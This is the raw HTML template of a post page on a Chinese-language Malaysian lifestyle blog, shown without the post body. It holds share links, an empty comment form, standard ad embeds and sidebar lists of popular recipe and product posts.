<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2024/07/lunchbox.html&title=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2024/07/lunchbox.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiENsgssRoGTnO3NCrCrzk-xsq-H-LswW9iat6zhFhbVqsJKlZcuhHuUCV0p_eyeD61LhFvATfnADCvFbj9kgXXSC9PYt0JRsb4Fsz_7PStqApFvrbDMVdxnOg_AUmCWbi0ck3JGa0I4GL4h3KqNI6XeWD5uS0TGNwWO_1M7CQ8uiuhwLMFJKRs6R2DMR6p/s16000/cover.jpg&description=**完美午餐盒：让每餐都新鲜、整洁又便捷！**' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
优惠
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2024/07/Sesameroll.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2024/07/airtightmilkpowdercontainer.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=741828327604180842&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/741828327604180842/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>
<img alt='马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-8mKCCjLPLSacDBFPP7jIDcLv-BwgHe2P4DE0_3_vaqJ4xYSJEJHavxu0JfLYwZknOppMnhtuPGSPSULTN2YBliDyelB2uHRRYFSKFkA4F1s1gI-5-wR8BX6A_H3ly5tqKAFZdUW2VLF2/s72-c/TollHotline.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-malaysia-highway-toll-hotline.html'>马来西亚人必知道的国内高速大道紧急热线号码 | Malaysia Highway Toll hotline | </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/07/cottonpillow.html'>
<img alt='极致舒适 - 拥有这个完美的棉花枕头' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEMbkLaSURbrRqVed6m-2SU531IvgsdCa30gEHtGUEGweXRgNcPy69oKbZt8XIeSvl_6mQ9G85SVk81ljaqAAkapbDXyz7RshlV14R_l1QpiK3Q_Zg1BDaIr3fYdHg1yUMI3jwSPzFgQ4FReWbh1CpOMDIETeilkIbT48WMnx3Evn9_E14zpjJzJVMNI3y/s72-c/cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/07/cottonpillow.html'>极致舒适 - 拥有这个完美的棉花枕头</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-25-July-how-to-make-angku-kuih-pandan-with-coconut-filing.html'>
<img alt='传统娘惹香兰椰丝红龟糕的秘笈 | How to make Angku Kuih Pandan with Coconut Filing | 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ejcaVULSYzuei_YBYR6O9_QQURnPXJ8wZx5ChdMgAvMe0qj01Oi0toMU3co6W998U79-CTi_RXhx-L5FRarYQcqgzeyJlxehWf-WXHuudKkdsTEIgH2Ar5KzMoR68nZlIqYdgVGMExmG/s72-c/angku+kuih2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-25-July-how-to-make-angku-kuih-pandan-with-coconut-filing.html'>传统娘惹香兰椰丝红龟糕的秘笈 | How to make Angku Kuih Pandan with Coconut Filing | 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/07/2020-27-July-how-to-cook-pork-knuckle-vinegar.html'>
<img alt='猪脚醋的秘诀有妈妈煮的味道 | How to cook Pork knuckle vinegar classic recipe by mum | 来煮家常便饭 Cook At Home Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhacrpXNWaSh4azT7rOftEOUQtey0QcGV0YCXfUhGbyanKEzseqXgXl8RVUidcUjkp98PpCAziDnSQOoxADfy18-XdcJqI4IXPhOc3mDmPlFvJIHDnPkEqRO7P5v3VlaYgBXPPP_1DVeHiA/s72-c/zjiaocucover+-+Copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/07/2020-27-July-how-to-cook-pork-knuckle-vinegar.html'>猪脚醋的秘诀有妈妈煮的味道 | How to cook Pork knuckle vinegar classic recipe by mum | 来煮家常便饭 Cook At Home Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2024/07/%20electricminiwafflemaker.html'>
<img alt='有了迷你华夫饼机 ~ 早餐新体验！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC3k0yCtqUl58GOAmh8Dr478PMa9u1yDgYTLJenOLM-0N7fTTTS-HJRCmfNj_NFB1lPvBqpimjRGo8LpSGh7qd6GfbJaDDXS7E-KKyzvqo6VpRup5jolR-nmJBm4zYHOXAjF5cTs0dK0c8qA1Vyq3RgqtbFLxT-S9ckW9OOB9c4RSL8BKRwlRpmC2-Ktvr/s72-c/electricminiwafflemakercover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2024/07/%20electricminiwafflemaker.html'>有了迷你华夫饼机 ~ 早餐新体验&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/01/Johor-Bahru-Lion-Dance-Service.html'>
<img alt='农历新年在柔佛新山哪里找舞狮团助兴欢庆过好年呢？ 舞狮的由来你知多少？' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi28CddtZBbXI0ucs4ttRmDIfy28JL5l-gbYQf3IKVhyphenhyphenrkILoTXR8e9ofuuxIk8VXVpl1D3mm3c7_ZGd4_jymOkE_c722aEof8o-GeKgWjMccg5_L3T7hE2z9FSLa17f1Cbt3tmDrPZg2CT/s72-c/cover+%25285%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/01/Johor-Bahru-Lion-Dance-Service.html'>农历新年在柔佛新山哪里找舞狮团助兴欢庆过好年呢&#65311; 舞狮的由来你知多少&#65311;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
